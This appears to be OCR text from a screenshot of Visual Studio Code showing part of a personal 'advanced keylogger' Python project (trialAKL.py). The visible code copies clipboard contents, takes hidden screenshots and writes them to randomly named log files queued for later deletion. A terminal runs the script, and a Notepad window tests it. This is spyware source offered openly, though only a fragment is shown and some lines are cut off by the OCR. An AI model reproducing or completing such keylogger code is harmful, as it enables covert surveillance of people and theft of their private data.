 File Edit Selection View Go Run Terminal Help
trialAKL.py - GitHub - Visual Studio Code
KeyLogger.py advancedKeyLogger.py trialAKL.py
KeyLogger > Advanced > trialAKL.py > log_file
118 copied_data = win32clipboard.GetClipboardData()
119 win32clipboard.CloseClipboard()
120
121 f.write('[##### Clipboard Data #####]\n\n' + copied_data)
122
123 except:
124 f.write('[Clipboard Data either empty or could not be copied.]')
125
126
127 def screenshot():
128 filepath = random_file_path()
129 filename = str(count) + 'l' + str(random.randint(1000000000, 9999999999)) + '.
130
131 file = filepath + filename
132 delete_file.append(file)
133
134 im = ImageGrab.grab()
135 im.save(file)
136
137
138 def log_file():
139 filepath = random_file_path()
140 filename = str(count) + 'l' + str(random.randint(1000000000, 9999999999)) + '.
141
142 file = filepath + filename
143 delete_file.append(file)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS JUPYTER SQL CONSOLE
athbe@LAPTOP-8NIM2DKF MINGW64 /d/GitHub
$ C:/Users/athbe/AppData/Local/Programs/Python/Python310/python.exe d:/GitHub/KeyLogger/Advanced/trial
*Untitled - Notepad
File Edit Format View Help
Hello everyone!
Testing my advanced keylogger script :)
Content for log 2.
Will be visible in screenshot as well.
Ln 6, Col 39 100% Windows (CRLF) UTF-8
master 0 0 Connect Git Graph Server not selected
Ln 141, Col 5 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live Prettier
↑: 0.00 KB/s
↓: 3.05 KB/s
L
ENG
IN
23:15
21-06-2022